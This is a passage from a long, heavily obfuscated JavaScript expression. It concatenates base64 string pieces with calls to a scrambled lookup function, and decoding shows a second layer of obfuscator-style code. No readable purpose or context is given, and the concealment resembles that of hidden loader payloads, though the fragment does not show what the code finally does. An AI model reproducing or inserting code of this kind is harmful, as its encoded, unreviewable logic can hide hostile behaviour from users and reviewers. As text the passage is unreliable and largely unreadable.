H'+'g1MGMsJ3dnOHMnKStKKDB4NGYwLCckUmF'+'3JykrSigweDI4OCwnZmhIbicpK0ooMHgx'+_0x1164199q(0x24c)+_0x1164199q(0x2c8)+_0x1164199q(0x227)+'rSigweDY2NCwnKXlPRycpK0ooMHgzMGEs'+'J0QxS0onKStKKDB4NjdkLCc1KXIkJykrS'+'igweDUxZCwnRmtscCcpK0ooMHgxZjQsJ2'+'ZBeWgnKStKKDB4MWU0LCdEMUtKJykrSig'+'weDJmMCwnMCpLdycpK0ooMHgxMzEsJzJY'+'U1snKStKKDB4Njk1LCdwNHVoJykrSigwe'+'DM2ZiwnQWFUJScpK0ooMHg3ODUsJ21vb0'+'4nKStKKDB4')+('NjAxLCdaJTB2JykrSigweDc5MCwnZmw3Z'+'CcpK0ooMHg2NGUsJ21vb04nKStKKDB4Mj'+'A1LCdBYVQlJykrSigweDE0MSwnRDFLSic'+_0x1164199q(0xc8)+'LCdwNHVoJykrSigweDc1YiwnRSptRycpK'+_0x1164199q(0xd6)+'dGa2xwJykrSigweDQ5YSwnTVlQIScpK0o'+'oMHgzNGEsJyVeJUUnKStKKDB4MzJhLCdw'+'ZXltJykrSigweDViNiwnYV1XTCcpK0ooM'+_0x1164199q(0x1bf)+'lIJykrSigweDY4YiwnYV1XTCcpK0ooMHg'+_0x1164199q(0x242)+'JykrSigweDM0YywnWl5dQScpK0ooMHg0N'+'WQsJ3cyKGknKStKKDB4MjQ5LCc1UTJBJy'+'krSigweDQ3MywnKXlPRycpK0ooMHgzY2M'+'sJyRSYXcnKStKKDB4NGY2LCdhXVdMJykr'+'SigweDIxMSwnRDFLSicpK0ooMHg2ZTEsJ'+'0FhVCUnKStKKDB4NjFlLCdFKm1HJykrSi'+_0x1164199q(0x145)+'zNkwnKStKKDB4NWQ2LCcjRGVJJykrSigw'+'eDE2NywnWiUwdicpK0ooMHg1MGQsJ2QyZ'+'kQnKStKKDB4NDJlLCdKQlIqJykrSigweD'+_0x1164199q(0x2c2)+'nKStKKDB4MzA5LCc1UTJBJykrSigweDYz'+'YywnZmhIbicpK0ooMHgyYjcsJ1FQKl0nK'+'StKKDB4NjcwLCdpITVuJykrSigweDc0OS'+'wnJFJhdycpK0ooMHg2NTQsJyRSYXcnKSt'+'KKDB4NTQyLCd6dHJ4JykrSigweDU1Miwn'+_0x1164199q(0x1de)+'DB4M2YyLCczd0NDJykrSigweDEzNSwnWi'+'UwdicpK0oo')+(_0x1164199q(0x114)+'EtoJykrSigweDQ5ZSwnYV1XTCcpK0ooMH'+'g2YTAsJyl5T0cnKStKKDB4MWFjLCc4KEt'+'oJykrSigweDQ2OCwnUVAqXScpK0ooMHgz'+_0x1164199q(0x100)+_0x1164199q(0x165)+'YsJ20mTnInKStKKDB4M2VjLCdMUmhrJyk'+'rSigweDI2ZCwnRSptRycpK0ooMHgxYzks'+'J2w3eEknKStKKDB4Mzk3LCc1KXIkJykrS'+'igweDY5ZiwnWl5dQScpK0ooMHg0MzMsJ3'+'cyKGknKStKKDB4NGQ4LCdKWlIkJykrSig'+'weDE2ZSwnQWFUJScpK0ooMHgxODQsJzAq'+'S3cnKStKKDB4MjMxLCd6dHJ4JykrSigwe'+'DQ0ZSwnZDJmRCcpK0ooMHgxM2MsJ2QyZk'+'QnKStKKDB4MTQ5LCd3MihpJykrSigweDE'+_0x1164199q(0x2ea)+'KStKKDB4MzVkLCdxandyJykrSigweDZjZ'+'SwnNnRSJicpK0ooMHgxNzksJyVeJUUnKS'+'tKKDB4MjEzLCdNWVAhJykrSigweDFkOSw'+'nail6XicpK0ooMHg3OGQsJ3p0cngnKStK'+'KDB4MzNiLCdKQlIqJykrSigweDE1YSwnM'+'CpLdycpK0ooMHg3MmEsJ2RNQCMnKStKKD'+'B4MTU3LCdJQlJMJykrSigweDUwZiwnenR'+'yeCcpK0ooMHgzOTQsJ11SazEnKStKKDB4'+'MTcxLCcjRGVJJykrSigweDUxNSwnZDk4U'+_0x1164199q(0xfe)+'hmLCcjRGVJJykrSigweDE1OSwncDR1aCc'+'pK0ooMHg2MWYsJ005SUgnKStKKDB4MTVk'+'LCdkMmZEJykrSigweDE1NCwnbDd4SScpK'+_0x1164199q(0x1b3)+'clXiVFJykr')+(_0x1164199q(0xe9)+_0x1164199q(0x2de)+'gweDU1NiwnTTlJSCcpK0ooMHgxYWIsJzJ'+'YU1snKStKKDB4NWE3LCcyQjJ6JykrSigw'+'eDQzYywnd2c4cycpK0ooMHg1ZDcsJ2FdV'+'0wnKStKKDB4MmEwLCdwNHVoJykrSigweD'+'QzZCwnZE1AIycpK0ooMHg0M2UsJ2Q5OFM'+'nKStKKDB4NGM5LCdFKm1HJykrSigweDY1'+'MSwnMlhTWycpK0ooMHg1NzAsJ2Z1YXQnK'+'StKKDB4NmY5LCdkTUAjJykrSigweDMzYy'+'wnTyNsNCcpK0ooMHg3NjEsJzJSQ00nKSt'+_0x1164199q(0x107)+'cWp3cicpK0ooMHg0ZWMsJ21vb04nKStKK'+_0x1164199q(0x2f5)+'RARScpK0ooMHgzNTgsJyRSYXcnKStKKDB'+'4MWM1LCdiJTVZJykrSigweDJkYiwnail6'+'XicpK0ooMHg3MjMsJ1olMHYnKSkrKEooM'+'Hg0NzEsJ0lCUkwnKStKKDB4NjgwLCdmdW'+'F0JykrSigweDE0ZSwnKXlPRycpK0ooMHg'+'1NTcsJ01ZUCEnKStKKDB4NDcwLCdwNHVo'+'JykrSigweDFiZiwnUnM2TCcpK0ooMHgxN'+_0x1164199q(0x146)+'krSigweDU2NywnWiUwdicpK0ooMHg1MTA'+_0x1164199q(0x223)+'SigweDViNCwnbDd4SScpK0ooMHgyYTUsJ'+'zN3Q0MnKStKKDB4NGE1LCdmaEhuJykrSi'+'gweDUyZiwnbW9vTicpK0ooMHg0NjksJzJ'+_0x1164199q(0x2d4)+'eDQzNywnd2c4cycpK0ooMHg1ZWYsJ20mT'+'nInKStKKDB4NGQwLCdiJTVZJykrSigweD'+'QxYiwnUnM2')+('TCcpK0ooMHg1ZTUsJ0paUiQnKStKKDB4M'+'zU2LCdBYVQlJykrSigweDM1MywnQWFUJS'+'cpK0ooMHgzNDMsJ1peXUEnKStKKDB4NDU'+'yLCdpITVuJykrSigweDcwMywnUnM2TCcp'+'K0ooMHg2ZmQsJ0UqbUcnKStKKDB4NDZlL'+'CdFKm1HJykrSigweDUwNiwnSUJSTCcpK0'+'ooMHg2NzQsJzZ0UiYnKStKKDB4NjA0LCc'+'yUkNNJykrSigweDNhZiwnZkF5aCcpK0oo'+'MHg1M2IsJ3cyKGknKStKKDB4NzgwLCdGa'+'2xwJykrSigweDY4NiwnMlhTWycpK0ooMH'+'gzNDYsJ3Fqd3InKStKKDB4MTJjLCdhXVd'+'MJykrSigweDQzOCwnail6XicpK0ooMHg0'+'NzYsJyl5T0cnKStKKDB4NWI4LCd6VEBFJ'+'ykrSigweDY5YywnKXlPRycpK0ooMHgzMm'+'QsJ0FhVCUnKStKKDB4MTU1LCdmbDdkJyk'+'rSigweDE1MiwnMlJDTScpK0ooMHg2NGQs'+_0x1164199q(0x1cd)+'igweDZlYywnUnM2TCcpK0ooMHgzN2UsJ0'+'1ZUCEnKStKKDB4NTYxLCdKWlIkJykrSig'+'weDdhMSwnJV4lRScpK0ooMHgyOTAsJ005'+'SUgnKStKKDB4M2UxLCd6VEBFJykrSigwe'+'DViMiwnbW9vTicpK0ooMHgyYjgsJ1peXU'+'EnKStKKDB4MzQ0LCdtb29OJykrSigweDE'+'zYiwnUVAqXScpK0ooMHgyYmQsJ3p0cngn'+'KStKKDB4NjQ2LCd6dHJ4JykrSigweDJlN'+'ywnbDd4SScpK0ooMHg1YWMsJ01ZUCEnKS'+_0x1164199q(0x198)+_0x1164199q(0x164)+'KDB4NjgyLCcyWFNbJykrSigweDcwZSwnZ'+'kF5aCcpK0ooMHg0MTAsJ2QyZkQnKStKKD'+'B4N2FlLCdx')+('andyJykrSigweDE3OCwnYV1XTCcpK0ooM'+'Hg1ZTMsJ3Fqd3InKStKKDB4NTI0LCdtb2'+'9OJykrSigweDFlYiwnJV4lRScpK0ooMHg'+_0x1164199q(0xdc)+'JykrSigweDU4YywnelRARScpK0ooMHg0Z'+'mIsJ2QyZkQnKStKKDB4Njc4LCc2dFImJy'+'krSigweDYwYywnbSZOcicpK0ooMHgxNmI'+_0x1164199q(0x210)+_0x1164199q(0x27b)+'1peXUEnKStKKDB4NTczLCczd0NDJykrSi'+'gweDQ5ZCwndzIoaScpK0ooMHg2NDksJzU'+_0x1164199q(0x2e5)+'eDVkMSwnTFJoaycpK0ooMHgzZDMsJzgoS'+'2gnKStKKDB4MjJiLCczd0NDJykrSigweD'+'ZmNywndzIoaScpK0ooMHg1NDgsJ0FhVCU'+'nKStKKDB4MjE2LCdwNHVoJykrSigweDJi'+'YiwnZE1AIycpK0ooMHg1M2UsJ0pCUionK'+_0x1164199q(0x1b6)+'wnNnRSJicpK0ooMHg2NTAsJ3A0dWgnKSt'+'KKDB4MmM2LCdtJk5yJykrSigweDYyMCwn'+'XVJrMScpK0ooMHg2ZTQsJ0pCUionKStKK'+'DB4NGM1LCdkMmZEJykrSigweDM0ZCwnM3'+'dDQycpK0ooMHgxYmIsJ2IlNVknKStKKDB'+_0x1164199q(0x104)+'MScpK0ooMHgyMmYsJ3Fqd3InKStKKDB4M'+'2JhLCdkOThTJykrSigweDYxNSwnQWFUJS'+'cpK0ooMHg3NzAsJyl5T0cnKStKKDB4NWE'+'yLCczd0NDJykrSigweDNhYywnWl5dQScp'+'K0ooMHgyNzQsJyl5T0cnKStKKDB4NWNmL'+_0x1164199q(0x191)+_0x1164199q(0xe7))+(_0x1164199q(0x1ca)+'igweDE2MCwnWiUwdicpK0ooMHg2YTQsJz'+'AqS3cnKStKKDB4MzViLCdwNHVoJykrSig'+'weDczNCwnMCpLdycpK0ooMHg3NjAsJ3dn'+'OHMnKStKKDB4NGQ5LCclXiVFJykrSigwe'+_0x1164199q(0x2e0)+'UnKStKKDB4NjBhLCdtb29OJykrSigweDJ'+'mNSwnRSptRycpK0ooMHg2YmUsJ2khNW4n'+_0x1164199q(0x25e)+'ywnaSE1bicpK0ooMHgyNzUsJ3Fqd3InKS'+'tKKDB4MmE4LCdaXl1BJykrSigweDIxMCw'+_0x1164199q(0x169)+'KDB4NDk0LCcyUkNNJykrSigweDFlYSwnM'+'kIyeicpK0ooMHgzM2QsJzgoS2gnKStKKD'+'B4NTAwLCdPI2w0JykrSigweDE0NywnTFJ'+'oaycpK0ooMHgxOTcsJ0FhVCUnKStKKDB4'+_0x1164199q(0x179)+_0x1164199q(0x1ae)+_0x1164199q(0xdf)+'pK0ooMHg2MDAsJ1FQKl0nKStKKDB4MmQ0'+'LCdJQlJMJykrJ10nKSxjW0ooMHg1MmMsJ'+'2ZoSG4nKV09ZnVuY3Rpb24obyxwKXtyZX'+'R1cm4gbytwO30sY1tKKDB4MzIwLCdtJk5'+_0x1164199q(0x1aa)+'IG8rcDt9LGNbSigweDQ5NywnQWFUJScpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvK3'+_0x1164199q(0x2d0)+_0x1164199q(0x2ab)+'Y1tKKDB4M2ZkLCdNWVAhJyldPUooMHgxZ'+'TcsJ0paUiQnKSsncy8nLGNbSigweDNmNC'+'wnKXlPRycp')+('XT1KKDB4MmU4LCdEMUtKJykrSigweDZlZ'+'iwnZmhIbicpK0ooMHgyOWYsJ3p0cngnKS'+'tKKDB4NGZjLCdtJk5yJykrSigweDU2NCw'+_0x1164199q(0x20d)+'KDB4NzI2LCdBYVQlJykrSigweDczNywnZ'+_0x1164199q(0x1b0)+'B4NzhlLCdFKm1HJykrSigweDI4NywnI0R'+'lSScpK0ooMHg3MTEsJ3dnOHMnKStKKDB4'+_0x1164199q(0xee)+'icpK0ooMHg1M2QsJ1peXUEnKStKKDB4Nm'+'I5LCdJQlJMJykrSigweDJmOSwnWl5dQSc'+_0x1164199q(0x240)+'LCdsN3hJJykrSigweDQwYywnZDJmRCcpK'+'0ooMHgyN2EsJ1FQKl0nKStKKDB4MTMyLC'+'cyWFNbJykrSigweDI3OSwnbDd4SScpK0o'+'oMHg2ZmEsJzZ0UiYnKStKKDB4NTViLCd3'+'MihpJykrSigweDQzNiwnRSptRycpK0ooM'+'HgzNmEsJ0paUiQnKStKKDB4MmQ5LCdmbD'+'dkJykrSigweDRlYiwnWl5dQScpK0ooMHg'+_0x1164199q(0x101)+'JykrSigweDcxMiwnNnRSJicpK0ooMHg1M'+'zUsJyRSYXcnKStKKDB4MTYzLCdKQlIqJy'+'krSigweDQwNywnWl5dQScpK0ooMHg3MzA'+_0x1164199q(0x1a2)+_0x1164199q(0x1fb)+_0x1164199q(0x1dd)+'gweDczZiwnOChLaCcpK0ooMHgzMWUsJyR'+_0x1164199q(0x1c3)+'eDc1ZCwnKXlPRycpK0ooMHgxODIsJ2QyZ'+'kQnKStKKDB4MjU5LCdMUmhrJykrSigweD'+'QwYiwnZnVh')+('dCcpK0ooMHg2OWUsJ2ZsN2QnKStKKDB4N'+_0x1164199q(0xe5)+'cpK0ooMHgzZmEsJ3pUQEUnKStKKDB4NTR'+'iLCdaXl1BJykrSigweDJjYywnNVEyQScp'+'K0ooMHgzZjksJ2ZsN2QnKStKKDB4MWI2L'+'CdmdWF0JykrSigweDM2OCwnSUJSTCcpK0'+'ooMHgzMTUsJ005SUgnKStKKDB4NjU2LCd'+'KQlIqJykrSigweDFjMiwnMCpLdycpK0oo'+_0x1164199q(0xb9)+'msxJykrSigweDEzZiwnI0RlSScpK0ooMH'+'g1ZjgsJzAqS3cnKStKKDB4NWZlLCdGa2x'+'wJykrSigweDE2NiwnZmw3ZCcpK0ooMHgz'+_0x1164199q(0x1dc)+'ykrSigweDE3YSwnJFJhdycpK0ooMHgzZW'+'UsJzN3Q0MnKStKKDB4NDE5LCdFKm1HJyk'+_0x1164199q(0x141)+'JyRSYXcnKStKKDB4MWE0LCdwZXltJykrS'+_0x1164199q(0x16a)+_0x1164199q(0x295)+'weDY5MiwnbSZOcicpK0ooMHgyYWUsJ3cy'+'KGknKStKKDB4NTQ1LCddUmsxJykrSigwe'+'DI3NywnJFJhdycpK0ooMHgyZDUsJ21vb0'+'4nKStKKDB4NGI4LCdmQXloJykrSigweDN'+'hNiwnUVAqXScpK0ooMHg2ZDMsJ3Fqd3In'+'KStKKDB4MzBjLCdwNHVoJykrSigweDIwY'+'ywnQWFUJScpK0ooMHg3MjksJzJCMnonKS'+'tKKDB4NTNhLCdtb29OJykrSigweDc5ZCw'+'nNSlyJCcpK0ooMHg1OTQsJ2Z1YXQnKStK'+'KDB4NmYxLCd6VEBFJykrSigweDNkNiwnZ'+_0x1164199q(0x13f)+'B4MzYzLCd3')+('MihpJykrSigweDcxNywnNnRSJicpK0ooM'+'Hg1M2YsJzJSQ00nKStKKDB4NGVmLCdwNH'+_0x1164199q(0x29e)+_0x1164199q(0x19b)+'JykrSigweDc1OSwnWiUwdicpK0ooMHgyY'+'zUsJzJYU1snKStKKDB4MTg1LCd6VEBFJy'+'krSigweDVlYiwnYiU1WScpK0ooMHgxOTg'+'sJ005SUgnKStKKDB4NGY3LCdkTUAjJykr'+'SigweDZkNCwnJFJhdycpK0ooMHgxNmEsJ'+'2ZsN2QnKStKKDB4MjBkLCdtJk5yJykrSi'+_0x1164199q(0x131)+'qbUcnKStKKDB4NTMxLCdxandyJykrSigw'+_0x1164199q(0x1f2)+_0x1164199q(0xd7)+'VlYSwnJV4lRScpK0ooMHg0NWUsJzJCMno'+_0x1164199q(0x2a7)+'MCwnXVJrMScpK0ooMHg0MmEsJzN3Q0MnK'+'StKKDB4NzRlLCdFKm1HJykrSigweDIyOC'+'wncWp3cicpK0ooMHg3MWIsJzgoS2gnKSt'+'KKDB4MzdiLCdtJk5yJykrSigweDUyOSwn'+'dzIoaScpK0ooMHg3NjksJ1FQKl0nKStKK'+'DB4MjRkLCdwNHVoJykrSigweDc1MiwnJF'+'JhdycpK0ooMHgxY2UsJ2Z1YXQnKStKKDB'+'4NjQzLCddUmsxJykrSigweDE3ZCwnbDd4'+_0x1164199q(0x1b8)+'jRhLCcyUkNNJykrSigweDU5NiwnbW9vTi'+'cpK0ooMHgzMWYsJyNEZUknKStKKDB4MWV'+_0x1164199q(0x17d)+'K0ooMHgzZWIsJ2RNQCMnKStKKDB4M2I1L'+'CdqKXpeJykrSigweDNlZCwnWl5dQScpK0'+'ooMHg1ODcs')+('J0lCUkwnKStKKDB4NDQxLCc1KXIkJykrS'+'igweDczOCwnYiU1WScpK0ooMHg1YzUsJ0'+'8jbDQnKStKKDB4NDEyLCdtb29OJykrSig'+'weDUyMCwnail6XicpK0ooMHg1NmYsJ3cy'+'KGknKStKKDB4NWVlLCdJQlJMJykrSigwe'+'Dc4NiwnQWFUJScpK0ooMHgzNzEsJ08jbD'+'QnKStKKDB4Mjc4LCdEMUtKJykrSigweDc'+_0x1164199q(0x226)+'KStKKDB4M2Q4LCdsN3hJJykrSigweDM5Z'+_0x1164199q(0x11d)+'tKKDB4MjFkLCdkOThTJykrSigweDE5ZCw'+_0x1164199q(0x2f4)+_0x1164199q(0x2ba)+_0x1164199q(0x15a)+'B4NjAyLCdxandyJykrSigweDI0NiwnKXl'+_0x1164199q(0x280)+'NTU5LCc1KXIkJykrSigweDc0ZiwnUVAqX'+'ScpK0ooMHgzYjgsJ2ZoSG4nKStKKDB4N2'+'EyLCdxandyJykrSigweDM0OCwnJFJhdyc'+'pK0ooMHg3YWMsJ3A0dWgnKStKKDB4NzE2'+'LCcjRGVJJykrSigweDNlNywnJV4lRScpK'+'0ooMHg3ODksJ08jbDQnKStKKDB4NDE1LC'+'dxandyJykrSigweDVhMywnRmtscCcpK0o'+'oMHg3ODEsJ08jbDQnKStKKDB4NjZkLCdN'+'WVAhJykrSigweDJkMiwnTTlJSCcpK0ooM'+'HgzNGUsJzJSQ00nKStKKDB4NGM3LCdKQl'+'IqJykrSigweDQzOSwnYV1XTCcpK0ooMHg'+'2ODEsJ2IlNVknKStKKDB4NzM1LCdGa2xw'+_0x1164199q(0x25c)+_0x1164199q(0x14a)+_0x1164199q(0x2f3))+('ZCwnYiU1WScpK0ooMHg3OGIsJzJSQ00nK'+'StKKDB4NTU0LCdhXVdMJykrSigweDI1NS'+_0x1164199q(0xec)+'KKDB4MTg2LCdkTUAjJykrSigweDMxNCwn'+'KXlPRycpK0ooMHgxOWUsJ3BleW0nKStKK'+'DB4MTMwLCc2dFImJykrSigweDFmZCwnZm'+'w3ZCcpK0ooMHg3NmMsJ3dnOHMnKStKKDB'+'4NTI4LCdJQlJMJykrSigweDI4MywnTyNs'+'NCcpKyhKKDB4NGUxLCclXiVFJykrSigwe'+'DYzMCwnenRyeCcpK0ooMHg2MTksJzZ0Ui'+'YnKStKKDB4MmM0LCdKWlIkJykrSigweDJ'+'mNywnbDd4SScpK0ooMHg2ZDgsJ1FQKl0n'+'KStKKDB4NmYwLCdmdWF0JykrSigweDM1M'+'iwncGV5bScpK0ooMHg2YTUsJ3cyKGknKS'+_0x1164199q(0x124)+_0x1164199q(0x111)+_0x1164199q(0x21f)+'ChLaCcpK0ooMHg3OTQsJ0xSaGsnKStKKD'+'B4MjFmLCc1KXIkJykrSigweDIzNSwnZmw'+'3ZCcpK0ooMHg1ODUsJ0FhVCUnKStKKDB4'+_0x1164199q(0x20f)+'icpK0ooMHg0MWMsJ2w3eEknKStKKDB4MT'+'NkLCdkTUAjJykrSigweDY4OCwnMlJDTSc'+'pK0ooMHg1N2EsJ2opel4nKStKKDB4M2M4'+'LCdkOThTJykrSigweDU2YiwncGV5bScpK'+_0x1164199q(0xf0)+'d3ZzhzJykrSigweDIxOCwnRDFLSicpK0o'+'oMHgxMzMsJ11SazEnKStKKDB4NThkLCdP'+'I2w0JykrSigweDI3ZSwnOChLaCcpK0ooM'+_0x1164199q(0xdb)+_0x1164199q(0xaf))+('eDUwZSwndzIoaScpK0ooMHgyMjcsJyNEZ'+'UknKStKKDB4MmM5LCdkOThTJykrSigweD'+'ZmZiwnZDk4UycpK0ooMHgzZGUsJ0QxS0o'+'nKStKKDB4NDk4LCdGa2xwJykrSigweDE4'+_0x1164199q(0x270)+'StKKDB4Mzg0LCd6dHJ4JykrSigweDZjMS'+'wnZE1AIycpK0ooMHgxODgsJ1FQKl0nKSt'+'KKDB4MzFiLCclXiVFJykrSigweDRmNCwn'+'ZE1AIycpK0ooMHg2MDYsJ2RNQCMnKStKK'+'DB4MmI5LCdEMUtKJykrSigweDVlMCwnI0'+_0x1164199q(0xef)+'4MzU1LCc1UTJBJykrSigweDQzYiwnZkF5'+_0x1164199q(0x281)+_0x1164199q(0x1be)+'cpK0ooMHgzYzUsJzJSQ00nKStKKDB4NGM'+'wLCckUmF3JykrSigweDMxZCwndzIoaScp'+_0x1164199q(0xc2)+'CdkOThTJykrSigweDU4YSwnYiU1WScpK0'+'ooMHg1MDEsJzAqS3cnKStKKDB4MTc3LCd'+'6VEBFJykrSigweDNjYSwnMlhTWycpK0oo'+'MHg2MmUsJ0lCUkwnKStKKDB4M2ZlLCd3Z'+'zhzJykrSigweDU0ZCwnOChLaCcpK0ooMH'+_0x1164199q(0x28a)+_0x1164199q(0x1f8)+'YzEsJ01ZUCEnKStKKDB4NTc2LCdaJTB2J'+'ykrSigweDRkNywnNnRSJicpK0ooMHgxOW'+'MsJ2ZBeWgnKStKKDB4Mzg2LCdKQlIqJyk'+'rSigweDFmMCwnM3dDQycpK0ooMHg0NDUs'+_0x1164199q(0x2a4)+'igweDM4MywncGV5bScpK0ooMHg3NzgsJ2'+_0x1164199q(0xfa))+('KDB4MzZkLCdNOUlIJykrSigweDVhZCwnK'+'XlPRycpK0ooMHgzMmUsJ2opel4nKStKKD'+_0x1164199q(0x201)+'qXScpK0ooMHg1ODksJ20mTnInKStKKDB4'+_0x1164199q(0x278)+'ScpK0ooMHgzZDEsJzJYU1snKStKKDB4MW'+_0x1164199q(0x23d)+_0x1164199q(0x232)+'LCdMUmhrJykrSigweDFhZiwnZkF5aCcpK'+'0ooMHg3MTUsJ2ZBeWgnKStKKDB4NTlhLC'+'dBYVQlJykrSigweDRmMSwnMlJDTScpK0o'+_0x1164199q(0x13d)+'YVQlJykrSigweDUwNSwnI0RlSScpK0ooM'+'Hg2MGIsJzZ0UiYnKStKKDB4MzE2LCd3Mi'+'hpJykrSigweDI4ZSwnUnM2TCcpK0ooMHg'+_0x1164199q(0x27d)+_0x1164199q(0xc5)+'GQsJ1peXUEnKStKKDB4Njk2LCc4KEtoJy'+'krSigweDJiNiwnYV1XTCcpK0ooMHgzOTI'+'sJ2RNQCMnKStKKDB4MjgyLCdqKXpeJykr'+'SigweDdiYSwncGV5bScpK0ooMHg1ZGMsJ'+'2FdV0wnKStKKDB4NjcyLCd3ZzhzJykrSi'+'gweDQ5MywnSUJSTCcpK0ooMHg3NzUsJ3B'+'leW0nKStKKDB4NjhhLCdNOUlIJykrSigw'+'eDU1OCwnNnRSJicpK0ooMHgyNTAsJ0lCU'+'kwnKStKKDB4MzY2LCdKQlIqJykrSigweD'+'cxOSwnbW9vTicpK0ooMHgxYTAsJzZ0UiY'+'nKStKKDB4NDhiLCcyQjJ6JykrSigweDY4'+_0x1164199q(0x15f)+_0x1164199q(0x277)+_0x1164199q(0x1c0))+('K0ooMHg1MjIsJyVeJUUnKStKKDB4NzAyL'+_0x1164199q(0x1f5)+'ooMHg3ODgsJ2IlNVknKStKKDB4NTdkLCd'+'MUmhrJykrSigweDMyNCwnNVEyQScpK0oo'+'MHg0NDgsJ3Fqd3InKStKKDB4MmZmLCdwZ'+'XltJykrSigweDY5MywnXVJrMScpK0ooMH'+'gzY2QsJ11SazEnKStKKDB4NDkxLCdtb29'+'OJykrSigweDUwYSwnail6XicpK0ooMHgz'+_0x1164199q(0x2c3)+'ykrSigweDU2NSwnQWFUJScpK0ooMHg2ZW'+'QsJzVRMkEnKStKKDB4NjFkLCdkOThTJyk'+'rSigweDQ3ZSwnNnRSJicpK0ooMHg1MDcs'+'JzJCMnonKStKKDB4MjQzLCclXiVFJykrS'+'igweDFmNiwnenRyeCcpK0ooMHg3OGEsJz'+_0x1164199q(0x28d)+_0x1164199q(0xf7)+'ZUknKStKKDB4NTY2LCdNOUlIJykrSigwe'+'DQ3ZiwnbW9vTicpK0ooMHg1NTAsJ08jbD'+'QnKStKKDB4NTYyLCdmbDdkJykrSigweDV'+'hOSwnRSptRycpK0ooMHg2NTgsJ2RNQCMn'+'KStKKDB4NTQxLCdsN3hJJykrSigweDU3M'+'SwncWp3cicpK0ooMHgyYzEsJ3cyKGknKS'+'tKKDB4NTU1LCc1UTJBJykrSigweDQ0NCw'+'nelRARScpK0ooMHg1ODYsJ2w3eEknKStK'+'KDB4MTdiLCdtb29OJykrSigweDc0YywnS'+_0x1164199q(0x108)+'B4MWM2LCc1UTJBJykrSigweDQ4MCwnXVJ'+'rMScpK0ooMHg1MTEsJzJSQ00nKStKKDB4'+'NTdmLCdpITVuJykrSigweDViYywncWp3c'+_0x1164199q(0x1d6)+'ZiLCc4KEto')+('JykrSigweDY0NywnTFJoaycpK0ooMHg2N'+_0x1164199q(0xc4)+_0x1164199q(0x282)+_0x1164199q(0x2cb)+'SigweDVlOCwnRSptRycpK0ooMHgyNWQsJ'+'11SazEnKStKKDB4NmRiLCdRUCpdJykrSi'+'gweDVmYiwnM3dDQycpK0ooMHg2Y2EsJ3c'+'yKGknKStKKDB4NDYzLCdsN3hJJykrSigw'+'eDMzMiwnbSZOcicpK0ooMHg0YmEsJzVRM'+'kEnKStKKDB4NDM0LCdBYVQlJykrSigweD'+_0x1164199q(0x142)+'nKStKKDB4NGZlLCdBYVQlJykrSigweDZj'+'MCwnaSE1bicpK0ooMHg2N2IsJzVRMkEnK'+'StKKDB4NWI1LCcyWFNbJykrSigweDY2Yy'+_0x1164199q(0x26f)+'KKDB4M2MwLCdhXVdMJykrSigweDMwNywn'+'TTlJSCcpKSsoSigweDIzYSwnbW9vTicpK'+'0ooMHg2NTksJ2ZBeWgnKStKKDB4NDQ5LC'+'dqKXpeJykrSigweDU3OSwnZE1AIycpK0o'+_0x1164199q(0x268)+_0x1164199q(0x1da)+'HgxZWQsJ0UqbUcnKStKKDB4MjUxLCdmdW'+'F0JykrSigweDRkMywnZE1AIycpK0ooMHg'+'3NTYsJ0QxS0onKStKKDB4NGUzLCc2dFIm'+_0x1164199q(0x156)+'zcsJ1olMHYnKStKKDB4NDAzLCdqKXpeJy'+'krSigweDJjZiwnZnVhdCcpK0ooMHg2YTc'+_0x1164199q(0x20a)+'SigweDNlYSwnbSZOcicpK0ooMHg3NTAsJ'+'21vb04nKStKKDB4NWQzLCdsN3hJJykrSi'+'gweDI5MSwn')+('MlhTWycpK0ooMHgxZTksJ2khNW4nKStKK'+'DB4MWJlLCdwZXltJykrSigweDQ3OCwnZD'+'JmRCcpK0ooMHg3MjEsJ0QxS0onKStKKDB'+_0x1164199q(0x28b)+'aCcpK0ooMHg0ZmQsJ0UqbUcnKStKKDB4N'+'jhkLCdMUmhrJykrSigweDQ4ZiwnelRARS'+'cpK0ooMHg1YmQsJ11SazEnKStKKDB4NzM'+'5LCdkTUAjJykrSigweDMxMSwnaSE1bicp'+'K0ooMHg0YjEsJ3p0cngnKStKKDB4NTFlL'+'CdwNHVoJykrSigweDdiNiwnZDk4UycpK0'+_0x1164199q(0x1c8)+'aXl1BJykrSigweDQ0YywnZDJmRCcpK0oo'+'MHgxY2IsJ08jbDQnKStKKDB4Mjg0LCdBY'+'VQlJykrSigweDNjMSwnTVlQIScpK0ooMH'+_0x1164199q(0xb4)+'wJykrSigweDE5NiwnSUJSTCcpK0ooMHg0'+'MTcsJzJYU1snKStKKDB4MWMwLCdwZXltJ'+'ykrSigweDcwOSwnYiU1WScpK0ooMHg2Mz'+'ksJ3Fqd3InKStKKDB4Mzc3LCdhXVdMJyk'+'rSigweDc3MywnMlhTWycpK0ooMHgzOWYs'+_0x1164199q(0x14b)+'igweDQwZSwnKXlPRycpK0ooMHg3MTgsJ1'+'JzNkwnKStKKDB4NmQwLCdKWlIkJykrSig'+'weDI0MCwnelRARScpK0ooMHgzNjksJzJY'+'U1snKStKKDB4NDZkLCczd0NDJykrSigwe'+'DU5YywncGV5bScpK0ooMHg2ZmIsJyl5T0'+'cnKStKKDB4NjE4LCcyQjJ6JykrSigweDV'+_0x1164199q(0x238)+'KStKKDB4MWI1LCdMUmhrJykrSigweDcxZ'+_0x1164199q(0x2dc)+'tKKDB4MzYx')+('LCdGa2xwJykrSigweDJmZCwnMlhTWycpK'+'0ooMHgzYTMsJ21vb04nKStKKDB4MzEyLC'+_0x1164199q(0x234)+'oMHgyZWEsJ21vb04nKStKKDB4NWQ1LCdR'+'UCpdJykrSigweDE2NSwnbSZOcicpK0ooM'+'Hg1NDksJ2FdV0wnKStKKDB4MjU3LCdNWV'+'AhJykrSigweDIzYiwnZnVhdCcpK0ooMHg'+'0ZGMsJ0ZrbHAnKStKKDB4NDc0LCdaXl1B'+'JykrSigweDY4NywnRSptRycpK0ooMHg0O'+_0x1164199q(0x29d)+_0x1164199q(0x231)+'sJ1FQKl0nKStKKDB4NjFjLCczd0NDJykr'+'SigweDJiMSwnSlpSJCcpK0ooMHgzOTAsJ'+'zN3Q0MnKStKKDB4MWM3LCdNOUlIJykrSi'+'gweDYwOCwnJV4lRScpK0ooMHg3NmQsJ0p'+'aUiQnKStKKDB4M2ZjLCcwKkt3JykrSigw'+_0x1164199q(0x221)+'04nKStKKDB4NjViLCdRUCpdJykrSigweD'+_0x1164199q(0x27a)+_0x1164199q(0x2c0)+'YiwnJFJhdycpK0ooMHg3NmEsJyNEZ